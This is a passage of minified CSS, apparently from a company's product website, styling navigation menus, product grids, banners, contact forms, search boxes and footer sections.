700;letter-spacing: 1px;border-radius: 50px;}.ab-ft-left {}ul.services-ul li a {font-weight: 600;font-size: 13px;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;font-size: 14px;line-height: 15px;padding-bottom: 15px;}nav#wsnavtoggle {}.nope-pad {padding: 0;}.sasc {border-top: solid 1px #ccc;padding-bottom: 14px;padding-top: 14px;border-left: solid 1px #ccc;padding-left: 20px;}.sasc button.header-search-btn-2 {background: transparent;border: unset;}.sasc i {color: #273773;}body .btn-primary:hover {background-color: #0b6143;border-color: #0b6143;transition: all .3s ease;color: #fff;}.my_cat a {color: #5f5a5a !important;width: 86%;display: inline-block;padding-top: 10px !important;padding-bottom: 10px !important;padding-left: 15px;}.ext-padd {position: relative;display: none;}span.sortred {position: absolute;top: 10px;left: -73px;color: #767676;font-weight: 700;font-size: 14px;}.ext-padd input[type="text"] {background-color: #f1f1f1;border: navajowhite;padding: 10px 20px;width: 253px;}.ext-padd input[type="submit"] {display: none;}.filtered-by-s {color: #767676;font-weight: 500;font-size: 16px;text-transform: uppercase;border-bottom: solid 3px #273773;display: inline-block;}body .my_cat.cat_level_1.active a {color: #ffffff !important;background-color: #1d1216 !important;}ul.productses .product_thumb {padding: 0 !important;width: 100px;float: left;height: 100px;}ul.productses .product_thumb img {width: 100%;height: 100%;}.a-chal a {color: #767676;font-weight: 700;font-size: 14px;position: absolute;top: 20px;right: 0;width: 58%;}.a-chal {position: relative;}div#btnContainer {margin-bottom: 20px;display: none;}body .listv-active .pro-thumb {width: 30%;float: left;}body .listv-active .featrued_prod_title-2 {width: 70%;float: right;}.head-icone img {position: absolute;left: -40px;top: 30px;}.ex-padss {padding-bottom: 15px;}.inquiry-pops {padding: 10px 27px;}.bannermain .owl-carousel .owl-item img {}p.ft-addresses {padding-left: 0px;margin-bottom: 0;}h2.my-head {color: #0b6143 !important;text-transform: uppercase;font-weight: 800;margin-top: 0px;margin-bottom: 5px;font-size: 35px;}section.about-sec {padding-bottom: 0px;padding-top: 50px;}section.about-sec p {font-size: 15px;padding-right: 50px;line-height: 20px;color: #000;font-weight: 500;margin-top: 10px;text-align: justify;}body h2.get-a-quote-nows {color: #273773 !important;padding-left: 13px;padding-bottom: 20px;}.form-secs input {border: solid 1px #fff;background-color: #f3f3f3;border-radius: 50px;padding: 10px 10px;}.form-secs input::placeholder {font-style: italic;}body .form-secs textarea {height: 100px !important;border: solid 1px #fff;resize: none;background-color: rgb(243, 243, 243);border-radius: 20px;padding: 20px 0px 0px 20px;}body .form-secs textarea::placeholder {font-style:italic;}body .form-secs button#inquiry_form_btn {text-transform: uppercase;background-color: #273773;padding: 10px 40px;border-radius: 50px;border: unset;color: #8ad7bc !important;font-weight: 700 !important;}.form-secs {padding-top: 30px;}.our-contact-servicess {padding-bottom: 60px;}.custom-service-main-divs img {margin: 0 auto;}.custom-service-main-divs {text-align: center;}.custom-service-main-divs img.img-2 {display: none;}.custom-service-main-divs {background-color: #273773;box-shadow: 5px 20px 30px #00000082;color: #7fc3b3;height: 300px;padding-top: 50px;}.custom-service-main-divs h4.ser-1 {text-transform: uppercase;padding-top: 10px;position: relative;}.custom-service-main-divs h4.ser-1:before {content:'';background: #88d4ba;width: 60px;height: 2px;position: absolute;left: 0;right: 0;margin: 0 auto;top: 32px;}.custom-service-main-divs:hover {background-color: #8ad7bc;transition: all .3s linear;color: #273773;}.custom-service-main-divs:hover .img-2 {display: block;}.custom-service-main-divs:hover .img-1 {display: none;}.custom-service-main-divs:hover h4.ser-1:before {background: #273773;}body .listv-active li {height: unset !important;}body .listv-active p.short-desc-home {height: 40px;}.innercaption h2 {font-weight: 700;font-size: 42px;color: #ffff !important;opacity: 1;line-height: 42px;text-transform: uppercase;font-family: 'Roboto', sans-serif;opacity: 0;}.alert-success {display: inline-block;}.top-right li span {padding-right: 6px;font-weight: 400;}.top-right ul {display: block;float: left;padding-left: 130px;text-align: right !important;margin: 0 auto;}.ext-paddS {display: inline-block;float: right;position: relative;top: 1px;}.ext-paddS input[type="submit"] {position: absolute;right: 0px;background: url(/images/serch-icons.png);background-repeat: no-repeat;background-position: 18px 8px;color: transparent !important;border: unset;}.ext-paddS input[type="text"]::placeholder {color: #242b5b;}.ext-paddS input[type="text"] {padding: 4px 14px;color: #000;}.ab-img img {margin-top: 0px;}.white-bg a.readmore {margin-top: 20px;font-weight: 500 !important;}.product-list a.pro-links {background-color: #b41f2e;color: #fff;padding: 5px 10px;text-align: center;font-size: 16px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: block-axis;overflow: hidden;line-height: 40px;position: relative;top: -15px;}.product-list img {width: 100% !important;height: 270px;}.discs {display: none;}ul.cus-social {display: inline-block;margin-bottom: 0;margin-top: 10px;}ul.cus-social li a {display: block;width: 40px;text-align: center;height: 40px;line-height: 35px;float: left;}ul.ft-address li img {height: 20px;position: relative;left: -5px;top: 7px;}p.web-link {padding-left: 10px;margin-bottom: 2px;}ul.ft-address li i.fa.fa-envelope {margin-top: 3px;}ul.footer-menus-list li a {color: #fff;font-size: 14px;line-height: 25px;font-weight: 500;}body a {outline: none;}span.spni {padding-left: 2px;}.abs-img {margin-top: 40px;width: 100%;}.ab-1-top {padding-top: 20px;}.inxas {width: 100%;height: 200px;resize: none;padding: 10px 0 0px 10px;border: solid 1px #d7d7d7;}.inxas::placeholder {color: #99a6c4;}.inxa {background-color: #282828;border-color: #282828;color: #fff;padding: 10px 20px;border: unset;}.getintouch {margin: 0 0 10px 0;color: #282828;position: relative;padding-left: 0;font-weight: 700;text-transform: uppercase;font-size: 42px;padding-top: 20px;padding-bottom: 30px;}.contact-content-div {background-color: #ebebeb;padding: 50px 0 40px 0;}.contact-content-div .col-md-4 {position: relative;}.contact-content-div .col-md-4:before {content: "";background-color: #767676;width: 1px;height: 70px;position: absolute;right: 40px;}.contact-content-div .col-md-4:last-child:before {position: relative;}.contact-content-inner {position: relative;}.contact-content-inner img {position: absolute;left: 0;top: 18px;}.contact-content-list {padding-left: 60px;padding-top: 15px;}.contact-content-list li {color: #767676;}.cat_level_1 a {color: #989090 !important;margin-bottom: 3px;}.cat_level_1:hover a {}ul.products {margin-bottom: 0;}ul.productses {display: none;}p.filtered-by-s {display: none;}li.buil-d {max-width: 60%;}section.bread-crum {background-color: #ccc;max-width: 1600px;margin: 0 auto;}.bread_crumb {padding: 10px 0 10px 0 !important;}.bread_crumb a {color: #000;font-weight: 500;font-size: 14px;}h1.pgtitle {color: #0b6143;font-weight: 700;margin-top: 0;font-size: 24px !important;}ul.cus-social li a i {color: #000000e6 !important;}.related-heading h4 {padding-left: 20px !important;margin-bottom: 0px;font-size: 42px;font-weight: 700;}.btn-primary:focus {background-color: #242b5b;}.social-icon-view-products {border-top: solid 2px #ccc;margin-top: 30px;}h6.social-icon-view-now {color: #b41f2e;font-weight: 700;font-size: 22px;padding-top: 20px;}.cus-social-1 {margin-top: 10px !important;}li.last-list a {margin-right: 0 !important;}.ab-1-top img {margin-bottom: 10px;}.short-descrition-inner {overflow: hidden;}ul.view-pro-img {white-space: nowrap;}a.pro-linksss {display: block;background-color: #e4e4e4;margin-bottom: 3px;padding: 10px 0px 10px 25px;color: #000;position: relative;}a.pro-linksss:before {content: "-";position: absolute;left: 6px;font-size: 21px;top: 5px;}body .pro-menu-inner a.pro-linksss.active {background-color: #c6c6c6;}body .logo img {position: relative;display: block;padding-top: 0px;padding-bottom: 0px;}.fea-products li {width: 18% !important;float: left;margin-right: 16px;}.fea-products {white-space: nowrap;}.cer-img-div img {text-align: right;margin: 0 0 0 auto;width: 80%;}.cer-img-div {position: relative;}.cer-img-div i.fa.fa-play {position: absolute;bottom: 5%;left: 130px;font-size: 15px;color: #fff;border: solid 3px;width: 50px;height: 50px;line-height: 45px;}video#myVideo {object-fit: cover;-webkit-box-orient: vertical;-webkit-box-direction: normal;}.about-sec .owl-carousel img {width: 100%;padding: 0px 2px;}.video-box {margin: 0 auto;}li.sales-manager {padding-top: 10px;}.request.for.quate {float: right;padding: 7px;}.request.for.quate a {background-color: #d7d6d6;padding: 10px 30px 11px 30px;text-align: center;text-transform: uppercase;font-weight: 600;color: #000 !important;}p.banner-para {font-size: 16px;line-height: 2;font-weight: 300;}.btn.btn-primary.bannerbtn1 {border-radius: unset !important;box-shadow: unset !important;font-size: 16px;font-weight: 600 !important;background-color: #d7d6d6 !important;color: #000 !important;text-transform: uppercase;padding: 9px 40px 9px 40px !important;}.btn.btn-primary.bannerbtn {box-shadow: unset !important;font-size: 14px;font-weight: 600 !important;color: #136243 !important;text-transform: capitalize;padding: 11px 45px 11px 45px !important;border-radius: unset !important;background: #fff;}.bannermain .owl-prev {background-image: url("/images/left.png");width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;}.bannermain i {display: none !important;}li.prowrapper-list-last a img {width: auto !important;}.products-home-main {position: relative;}ul.prowrapper-list {position: relative;white-space: normal;}li.prowrapper-list-first {width: 100%;float: left;position: relative;height: 70px;overflow: visible;}li.prowrapper-list-last {float: right;}a.pro-wrapper-absolute {}.products-home-main:hover a.pro-wrapper-absolute {left: 0;top: 0;}a.pro-wrapper {color: #fff;font-size: 16px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;text-align: center;position: absolute;top: -35px;right: 0px !important;left: 0px;background-color: #006993;width: 100%;padding: 20px 0px;}.owl-carousel-blogs .owl-nav {height: unset;display: block !important;top: 40%;}.owl-carousel-blogs .owl-nav .owl-prev {background-image: url(/images/lefticon.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;font-size: 0;}.owl-carousel-blogs .owl-nav .owl-next {background-image: url(/images/righticon.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;font-size: 0;}section.images-sec h2.askldk {color: #b41f2e !important;text-transform: uppercase !important;font-weight: 700;font-size: 42px !important;margin: 0 0 0px 0;padding-bottom: 40px;padding-top: 20px;}.form-sec input::placeholder {color: #282828;font-style: unset;}.form-sec textarea::placeholder {color: #282828;font-style: unset;}.maps-imagess img {width: 100% !important;}body .form-sec h2 {color: #fff;padding-left: 50px;line-height: 20px;font-weight: 600;max-width: 45%;line-height: 38px;}p.asdaszxc a {display: inline-block;color: #fff;padding: 0 0px;font-weight: 500;font-size: 12px;}.products-home-inner a img {height: 250px;width: 100% !important;}.search {float: right;padding-top: 6px;}.search input[type="text"]::placeholder {color: #e60012;}.search input[type="text"] {padding: 5px 17px;background-color: #ffffff;border: unset !important;color: #000 !important;outline: none;}.search input[type="submit"] {position: absolute;top: 7px;right: 0;border-radius: 50px;border: unset;background-image: url(/images/Nanjing-Meetall_02.png);background-repeat: no-repeat;background-color: transparent;font-size: 0;width: 32px;height: 30px;background-size: 100% 100%;right: 0;left: 155px;}.search {padding: 7px 4px;position: relative;}ul.products li .product_thumb {float: right;line-height: unset !important;width: 100%;height: 100% !important;}ul.products li .featrued_prod_title-2 {float: left !important;display: inline-block;margin-top: 45px;padding-left: 20px;width: 50%;}ul.products li .pro-thumb {float: right;width: 50%;}body .product_thumb img {width: 100%;height: 230px !important;}.for-more-content {position: relative;top: 0px;margin: 0 auto;}.pro-title-div .pro-title-2 {color: #006993;font-size: 20px;text-transform: capitalize;font-weight: 700;padding-left: 10px;display: inline-block;line-height: 30px;font-family: "Lato";}a.pro-link {background-color: #336666;color: #fff;text-transform: uppercase;padding: 10px 15px;font-size: 16px;letter-spacing: 1px;float: left;margin-top: 20px;}body .contactmain {background-color: unset !important;}li.item.column.even-li .pro-thumb {float: left;}p.content-para {color: #fff !important;font-size: 14px;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 5;-webkit-box-orient: vertical;overflow: hidden;}.wsmenu-list li>.wsmenu-submenu{max-width: 100%;border: unset;}ul.home-gallery li {width: 20%;float: left;@ }h2.o-fact {padding-bottom: 20px;padding-top: 20px;font-size: 42px;text-transform: uppercase;text-align: left;font-weight: 800;color: #b41f2e;}.caption p {font-size: 17px;text-transform: none;font-weight: 400;margin-top: 10px;color: #727272;}li.req a {box-shadow: unset !important;font-size: 14px;font-weight: 500 !important;background-color: #ffffff !important;color: #ef4b50 !important;text-transform: capitalize;padding: 25px 25px 27px 25px !important;border-radius: 50px;font-size: 13px;font-weight: 500 !important;border-radius: unset !important;}.wsmenu-list>li.active:before {right: 0px;}.bannermain .owl-dots:before {content: "";height: 2px;position: absolute !important;}h2.gernal-head {position: relative;color: #fff;}h2.gernal-head:after {position: absolute;top: 50px;background-color: aliceblue;}h2.gernal-head {position: relative;text-align: left;font-size: 40px;font-weight: 600;padding: 0 6px;color: #000000;display: inline-block;text-transform: capitalize;}.email-p h2.gernal-head {color: #fff;font-size: 34px;border-left: 5px solid #faf8f9;}h2.gernal-headd:before {position: absolute;height: 4px;background-color: #231f20;left: 7px;}h2.gernal-headd {font-size: 36px !important;font-weight: 800;color: #0b6143 !important;margin-top: 10px;text-transform: uppercase;position: relative;padding: 20px 0 0px 0;text-align: left;}h2.gernal-headd {position: relative;}.prod_desc img {max-width: 100%;max-height: 100%;}.prod_desc table {width: 100%;}.view-products a {box-shadow: unset !important;font-size: 16px;font-weight: 500 !important;background-color: #231f20 !important;color: #fff !important;text-transform: capitalize;padding: 10px 30px 10px 30px !important;}.view-products {text-align: right;margin-top: 25px;}.heze-pros-main {margin-bottom: 30px;background: #fafafa;position: relative;transition: 0.5s ease;padding-top: 2px;background: url(/images/p-back.png);background-size: 100% 100%;background-position: center center;}img.img-responsive {}.heze-main-1 img {max-height: 100%;max-width: 100%;margin: 0 auto;position: absolute;top: 0;bottom: 0;left: 0;right: 0;margin: auto;}.heze-main-1 {height: 220px;margin: 40px 10px 10px 10px;clip-path: polygon(0 6%, 100% 0, 100% 100%, 0 100%);position: relative;}.heze-main-2 {height: 110px;padding-left: 0px;text-align: center;}.hmi-inner-wrapper-1 {padding: 0 10px;}a {}.hmi-inner-wrapper-1 a {color: #000;font-weight: 600;text-transform: capitalize;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;font-size: 12px;min-height: 30px;}.heze-inner-wrapper-2 a {color: #000;font-weight: 600;text-transform: capitalize;font-size: 12px;border: 1px solid #f5a933;background-color: #f5a933;padding: 7px 30px;color: white;}.heze-pros-main:hover {}section.services-sec {background: url(/images/service.jpg);background-size: cover;max-width: 1600px;margin: 0 auto;padding-bottom: 140px;}.main-inner-div:hover.main-inner-div img {filter: brightness(100);transition:0.3s ease;}.main-inner-div:hover.main-inner-div h4{color:#fff !important;transition:0.3s ease;}.main-inner-div:hover.main-inner-div p{color:#fff !important;transition:0.3s ease;}.-blogs-inner-1 img {pohezesition: absolute;left: 10px;top: 20px;width:unset !important;}.heze-blogs-inner-1 img {position: absolute;left: 5px;top: 20px;width: unset !important;}.heze-blogs-inner-1 {position: relative;padding-top: 17px;padding-bottom: 10px;padding-left: 14px;text-align: left;height: 100px;}.blog-bg-color {height: 250px;position: relative;margin-bottom: 30px;text-align: center;border-radius: 8px;}.ab-ft P {color: #fff;padding-right: 0px;font-size: 14px !important;font-weight: 400;text-transform: capitalize;font-family: 'Work Sans', sans-serif !important;}.ab-ft img:before {content: "";}ul.footer-menus-list {padding-top: 0px;}ul.services-ul {padding-top: 15px;}ul.ft-address {padding-top: 5px;}ul.services-ul li {line-height: 28px;padding-left: 0px;padding-right: 30px;height: 15px;overflow: hidden;margin-top: 15px;}ul.services-ul li:before {}ul.ft-address li {line-height: 35px;}section.section-1 {max-width: 1600px;margin: 0 auto;}section.logo-sec img {margin-top: 8px;max-width: 100%;}ul.ft-address li p {line-height: 20px;font-size: 13px;padding-top: 7px;color: #fff !important;}.pro-menu {min-height: 600px;}.caption p {font-size: 26px;text-transform: uppercase;font-weight: 600;color: #ffffff !important;padding-top: 28px;max-width: 100%;text-align: left;margin: 0 AUTO;line-height: 28px;font-family: 'Work Sans', sans-serif !important;}. .caption p {font-size: 12px !important;text-transform: none;font-weight: 400 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;}.prod_desc table {border-collapse: separate;/* border: solid 1px #ccc !important; */width: 80%;border: unset !important;}.prod_desc p {word-break: break-word;}.prod_desc img{max-width: 100% !important;height: auto !important;}.prod_desc div {max-width: 100% !important;height: auto !important;overflow-x:auto;}.prod_desc table div {width: 100% !important;}.bannermain.innerbanner {margin-top: 0px;}section.inner-blogs {padding-top: 25px;padding-bottom: 150px;}.contactmain {margin-top: 115px;margin-bottom: 50px;}.contactmain h4 {padding: 5px 0px 10px 13px;}a.filter-head {display: none;}.menu_opened .arrow {/* background-color: #9ACDC0; *//* color: #fff !important; */}.menu_opened:hover .arrow {background-color: #9acdba;}.menu_opened .arrow:before {color: #fff !important;}body .menu_opened .active_child {background-color: #0b6143 !important;}.cat_level_1.menu_opened > a.un_actives {background-color: #e4e2e2;}.menu_opened.p_active a {background-color: #0b6143 !important;color: #fff !important;}.menu_opened.p_active a:before {color: #fff;}.menu_opened.p_active a.un_actives {background-color: #ffffff !important;color: #0a0a0a !important;}.menu_opened.p_active a.un_actives:before {color: #000 !important;}.menu_opened.p_active a.pro-linksss {background-color: #ccc !important;color: #000 !important;}.menu_opened.p_active a.pro-linksss:before {color: #000;}.owl-carouselbg .owl-dots {display: none;}.wsmenu-list li.active {padding: 0px 10px 0 10px;}p.small {font-size: 15px;}.heze-inner-wrapper-2 {text-align: center;margin-top: 20px;}.heze-pros-main:hover {transition: 0.3s;background: url(/images/nbv.png) !important;background-repeat: no-repeat !important;background-size: cover !important;}.heze-pros-main:hover .heze-inner-wrapper-2 a {color: #f5a933;background=c: #fff;background-color: #fff;}.heze-pros-main:hover .hmi-inner-wrapper-1 a {color: #fff;transition: 0.2s;}.main-about p {color: #fff;margin-top: 10px;margin-right: 60px;}section.images-sec .gernal-headd {margin-top: 100px;}ul.main-ul {width: 100%;}.main-inner-div:hover {background-color: #f5a933;transition: 0.5s;}.col-md-7.col-sm-6.col-xs-12.col-lg-7.mainnn {margin-top: 50px;}.main-inner-div.one {clip-path: polygon(0% 22%, 100% 7%, 100% 100%, 0 100%);}.main-inner-div.two {clip-path: polygon(0% 7%, 100% 18%, 100% 100%, 0 99%);}.main-inner-div.three {clip-path: polygon(0% 8%, 100% 7%, 100% 97%, 0 84%);}.main-inner-div.four {clip-path: polygon(0% 7%, 100% 7%, 100% 86%, 0 97%);}.col-md-5.col-sm-6.col-xs-12.col-lg-5.main-1 {margin-top: 40px;}section.blogs-section .gernal-headd {margin: 20px 0 50px 0;}.why-bg h2.gernal-head {font-weight: 600 !important;padding-right: 110px;padding-left: 15px;font-size: 34px;}p.why-para {margin-top: 20px;color: #231f20;font-size: 14px !important;font-weight: 500;line-height: 25px;margin-bottom: 0px;padding-right: 50px;text-align: justify;margin-bottom: 50px;}.why-bg {margin-top: 150px;}.white-bg strong {color: #525252;font-size: 17px !important;text-transform: none;}section.why {background: url(/images/backk.jpg);background-repeat: no-repeat;background-size: 100% 100%;padding: 50px 0;max-width: 1600px;margin: 0 auto;}section.email {background: url(/images/email-back.jpg);background-repeat: no-repeat;background-size: 100% 100%;padding: 90px 0 0px 0;max-width: 1600px;margin: 0 auto;}.email-p {margin-top: 120px;}p.email-para {color: #fff;font-size: 14px;}.email .email-btn {background: #faf8f9 !important;padding: 11px 35px !important;display: inline-block;color: #f5a832;text-transform: capitalize;text-decoration: none;font-size: 16px !important;font-weight: 500;border: 1px solid #fff;}.subscribe {margin-top: 0px;width: 100%;}.email .custom-input-email {height: 47px;background-color: #f5a832;border: solid 2px #fff;color: #fff;width: 60%;float: left;position: relative;}.email button#inquiry_form_btn {width: 25%;margin-left: 12px;}.footer-p {margin-top: 12px;padding-bottom: 20px;}.catagories {margin-top: 20px;}ul.products-ul {width: 100%;}a {}ul.products-ul li {width: 45%;float: left;border: 1px solid #fff;margin-right: 7px;margin-bottom: 5px;}ul.products-ul li a {padding: 3px 2px 3px 2px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;font-size: 9px;text-transform: capitalize !important;}.white-bg strong {color: #525252;font-size: 16px !important;text-transform: none;}.service-heading {width: 100%;margin-top: 10px;}.service-heading img {width: 15%;margin-top: 31px;float: left;margin-left: 10px;}.main-inner-div.four p {}.main-inner-div.four img {margin-top: 12px;}.btn-products {text-align: right;}.main-inner-div h4:before {}.main-inner-div h4:before {content: "";position: absolute;background-color: #f5a832;height: 5px;width: 39px;transform: rotateZ(90deg);left: -20px;top: 40px;}.main-ul:hover .main-inner-div h4:before {background-color: #fff !important;transition: 0.3s;}.my_inquire {text-align: center;}ul.cus-social-11 {display: inline-block;padding-top: 10px;}ul.cus-social-11 li a {display: inline-block;width: 40px;height: 40px;line-height: 40px;margin: 0 auto;text-align: center;color: #fff!important;}.gfh {margin-bottom: -2px;}ul.btn-groups:hover {opacity: 0.8;transition: 0.3s;}.my_inquire:hover {opacity: 0.8;transition: 0.3s;}a.readmore.button.hvr-bounce-to-right:hover {opacity: 0.8;transition: 0.3s;}a.btn.btn-primary.bannerbtn:hover {opacity: 0.8;transition: 0.3s;border: unset;}button#inquiry_form_btn:hover {}.sss {float: left;}@media only screen and (min-width: 320px) and (max-width: 999px) {body .cat-home-wrapper-2 {margin: 0 auto !important;position: absolute;left: 0;right: 0;}body .wsmenucontainer.wsoffcanvasopener {margin-left: 0;z-index: 99999;}body .wsmenu-list>li>a:hover {color: #000 !important;}p.green-news {color: green;margin-bottom: 22px !important;margin-top: -15px !important;}body .my-menu nav#wsnavtoggle {margin-top: -110px;}}.container.wsmenucontainer {border-radius: 10px;}.wsmenu-list li.active > a {color: #0069b7 !important;font-weight: 600;}.one {margin-top: 25px;}section.images-sec h2.gernal-headd {margin-bottom: 51px;}.chance-pros-main {position: relative }.prod_desc h3 {color: #9f7d48 }.ab-ft img {}section.menu {margin-top: 100px }.banner_overlay {}.chance-pro-2 {text-align: center;margin: 0 auto;position: relative;height: 110px;padding: 5px 10px 5px 10px;background-color: #9acdba;top: -30px;}.chance-pros-main {position: relative;height: 500px;}.chance-main-1 {max-width: 100%;margin: 0 10px;height: 408px;margin-top: 20px;position: relative;border: 1px solid#ccc;}.chance-inner-wrapper-product a {font-size: 17px;color: #292929;font-weight: 500;text-transform: capitalize;margin: 0 auto;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;min-height: 40px;padding: 0 0px 0 0px;padding-top: 17px;}.chance-inner-wrapper-view a {color: #f44c1d;font-weight: 600;text-transform: capitalize;display: inline-block;border-bottom: 2px solid !important;}.chance-inner-wrapper-view {margin-top: 5px;display: inherit;}.chance-main-1 img {left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.contact-img-scr img {}section.contactus h2.gernal-head {margin-bottom: 40px;margin-top: 40px;}.owl-dots .owl-dot.active span {background: #f5a832 !imporatant;border: unset;}.heze-blogs-inner-2 {text-align: left;padding-left: 16px;}.owl-dots .owl-dot {display: inline-block;margin-right: -10px !important;}section.o-products.form-sec .container {background-size: 100% 100%;background-repeat: no-repeat;padding: 60px 15px;}.servv a {background-color: #0e4a92;padding: 12px 30px 12px 30px;color: #ffffff;font-weight: 500;text-transform: capitalize;font-size: 16px;margin-right: 15px;border-radius: 25px;}h2.serves-2 {text-align: left;color: #fff;}h2.serves-3 {text-align: left;color: #f5a832 !important;}.servvvv li a {border: 1px solid #fff;padding: 12px 15px;color: #fff;border-radius: 25px;}.servv {margin-bottom: 15px;display: inline-block;}.view {text-align: center;}.view a {background: #0069b7 !important;padding: 13px 20px !important;display: inline-block;color: #ffffff;text-transform: capitalize;text-decoration: none;font-size: 16px !important;font-weight: 500 !important;}li.last {MARGIN-TOP: 17PX;}.chance-pros-mainn {height: 332px;background: #fff;margin-top: 30px;margin-bottom: 0px;transition: .3s ease;margin-bottom: 0px !important;border: 1px solid #1362438a;position: relative;}.chance-mainn-1 img {max-height: 100%;max-width: 100%;margin: 0 auto;position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.chance-mainn-1 {max-width: 100%;height: 250px;position: relative;transition: 0.3s ease;}section.featured {background: #ebeff8;padding-top: 20px;padding-bottom: 70px;max-width: 1600px;margin: 0 auto;}.chance-innerr-wrapper-product a {color: #000;font-weight: 500;font-size: 15px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;padding-top: 15px;transition: 0.3s !important;font-family: 'Work Sans', sans-serif !important;}.chance-inner-wrapperr-view a {left: 0;font-weight: 500;padding: 10px 80px 10px 80px;transition: .3s ease;display: inline-block;opacity: 0;position: absolute;right: 0;margin: 0 auto;top: 62%;background-color: #0b6143 !important;font-size: 16px;}.chance-inner-wrapperr-view {}.main-blogs {margin: 0px;margin-top: 40px;position: relative;overflow: hidden;height: 145px;}.heze-blogs-inner-11 img {display: inline-block;}.heze-blogs-inner-11 p {display: contents;}.heze-blogs-inner-11 {text-align: left;border-bottom: 1px solid #ccc;max-width: 80%;margin-left: 20px;padding-bottom: 15px;padding-top: 17px;}.servvvv {display: inline-block;}ul.ser-button {display: inline-flex;padding-left: 50px;padding-top: 30px;}p.serves-22 {color: #0f4b94;padding-left: 54px;font-size: 18px;max-width: 40%;}.aaa {background-color: #eaf3f4;margin-top: 25px;padding-bottom: 40px;}.divi-cont-2 {padding-top: 15px;}.contact-img-scr {margin-left: -16px;}section.contactus {padding-top: 0px;padding-bottom: 100px;background-size: cover;padding-top: 110px;max-width: 1600px;margin: 0 auto;background-color: #f4f4f4;}.f4 {padding-left: 20px;border-left: 1px solid;}.ab-ft .logo {margin-top: -15px;}.search-btn {margin-top: 5px;padding-right: 15px;position: relative;top: 0px;height: 36px;}.search-btn form {position: relative;top: 50%;left: 50%;transform: translate(-50%, -50%);transition: all 1s;width: 100%;height: 35px;background: 0 0;box-sizing: border-box;padding: 5px;border-bottom: solid 2px #0b6143 !important;}.search-btn input {position: absolute;top: 0;left: 0;width: 100%;height: 32.5px;line-height: 30px;border: 0;font-size: 1em;background-color: #fafafa;color: #000000;opacity: 1!important;outline: none;padding: 0 0px 0 5px;top: 0px;}.header-search-btn {font-size: 0;border: unset;}.header-search-btn i.fa.fa-search {font-size: 17px;color: #0b6143;background-color: transparent!important;position: absolute;bottom: 5px;top: 17px;right: 0px;}.search-btn form:hover input {display: block;}button.header-search-btn:focus {outline: 0;}button.header-search-btn:focus {outline: 0;}.content-hidden p {display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.content h2 {font-size: 32px;}.content-hidden {overflow: hidden;transition: .5s ease;}body .content-hidden h1:nth-child(1), body .content-hidden h2:nth-child(1) , body .content-hidden p:nth-child(1) {display: block !important;}body .content-hidden h1, body .content-hidden h2 , body .content-hidden h3 , body .content-hidden h4 , body .content-hidden h5 , body .content-hidden h6, body .content-hidden p {display: none !important;}button#toggleBtn {margin-top: 10px; outline: unset;}.content-hidden p:nth-child(2) {display: block !important;}.product_secondary_images_container {height: 80px;position: relative;margin: 0 0 0px 0px;}.product_secondary_images_container img {position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}input[type="search"]::placeholder {padding: 10px 10px 10px 10px;font-size: 16px;font-weight: 500;color: #fff;}.bannermain .owl-dots span {height: 15px;width: 15px;border-radius: 20px;border: unset !important;background-color: #fff;}.bannermain .owl-dots .owl-dot.active span {background-color: #136243;}.our-cat {text-align: center;font-weight: 600;text-transform: uppercase;font-size: 42px;margin-bottom: 40px;}.cat-cat {position: relative;}.cat-home-wrapper-main {margin: 0 auto;position: relative;height: 100%;max-width: 120%;min-width: 120%;}.cat-home-wrapper-img {margin: 0 auto;position: relative;}.cat-home-wrapper-img a img {max-width: 100%;max-height: 100%;}.cat-home-wrapper-2 {margin: 0 auto;text-align: center;position: absolute;bottom: 10%;}.cat-home-wrapper-2 h4 {color: #fff !important;font-weight: 600;font-size: 22px;text-transform: uppercase;}.cat-home-wrapper-2 p {color: #fff;max-width: 60%;margin: 0 auto;margin-bottom: 30px;font-size: 18px;}a.view {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.cat-home-wrapper-main-1 {}.cat-home-wrapper-img-1 {position: absolute;}.cat-home-wrapper-img a img-1 {max-width: 100%;max-height: 100%;}.cat-home-wrapper-2-1 {margin: 0 auto;text-align: center;position: absolute;top: 45%;}.cat-home-wrapper-2-1 h4 {color: #fff !important;font-weight: 600;font-size: 22px;text-transform: uppercase;}.cat-home-wrapper-2-1 p {color: #fff;max-width: 95%;margin: 0 auto;margin-bottom: 20px;font-size: 14px;}a.view {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.cat-home-wrapper-img-1 img {width: 100%;max-height: 100%;margin: 0 auto;margin-bottom: 30px;}.blogs-section .pro-view {text-align: center;margin-top: 65px;text-align: right;}.pro-view a {background-color: #0d4a92;padding: 12px 30px 12px 30px;color: #fff;font-size: 16px;border-radius: 30px;font-weight: 500;}.background {text-align: center;}.background p {color: #fff;font-size: 22px;font-weight: 300;}.background h2 {color: #fff;font-weight: 600;text-align: center;}section.latest-pro {padding: 50px 0 50px 0;}.latest-pro .owl-prev {display: inline-block;font-size: 0;width: 40px;height: 40px;background: url(/images/lefttty.png);background-size: 100% 100%;position: absolute;left: -45px;top: 35%;}.latest-pro .owl-next {display: inline-block;font-size: 0;width: 40px;height: 40px;background: url(/images/righty.png);background-size: 100% 100%;position: absolute;top: 35%;right: -45px;}.latest-pro .owl-dots.disabled {display:none;}.latest-pro .owl-nav.disabled {display: block !important;}section.wrapper-back {padding: 50px 0 50px 0 !important;background: url(/images/tattto.jpg);background-color: #ffffff;background-repeat: no-repeat;background-size: 100% 100%;max-width: 1600px;margin: 0 